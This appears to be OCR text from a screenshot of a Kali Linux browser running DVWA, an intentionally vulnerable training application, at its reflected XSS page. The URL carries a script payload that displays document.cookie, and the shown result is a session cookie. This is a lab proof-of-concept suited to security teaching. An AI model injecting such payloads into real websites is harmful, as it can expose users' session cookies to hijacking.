 rable Web Ap × +
192.168.111.131/vulnerabilities/xss_r/?name=+<script>alert(document.cookie)<%2Fscript>#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
What's your name?
Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
192.168.111.131
PHPSESSID=qobhum4noe6kmgbdij0bk9sjf7; security=low
OK